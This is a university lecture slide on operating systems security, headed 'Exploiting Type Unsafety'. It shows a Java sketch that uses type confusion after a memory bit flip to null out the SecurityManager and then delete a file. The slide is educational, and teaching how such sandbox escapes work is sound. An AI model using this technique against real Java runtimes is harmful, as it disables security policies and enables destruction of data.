

class Filler {		class Pointee {
   Pointee a1;		   Pointee a1;
   Pointee a2;		   Pointee a2;
   Pointee a3;	             Filler f;
   Pointee a4;	             int b;
   Pointee a5;		   Pointee a5;
   Pointee a6;		   Pointee a6;
   Pointee a7;		   Pointee a7;
}			          }
# Exploiting Type Unsafety
Filler f = (Filler) e.nextElement ();
   if (f.a1 != p) { // bit flipped!
      Object r = f.a1;
      Filler fr = (Filler) r;  // Cast is checked at run-time
      f.a1.b = 1524383;   // Address of the SecurityManager
      fr.a4.a1 = null;        // Set it to a null
        // Do whatever you want!  No security policy now…
      new File (“C:\thesis.doc”).delete ();
29 October 2013
University of Virginia cs4414
60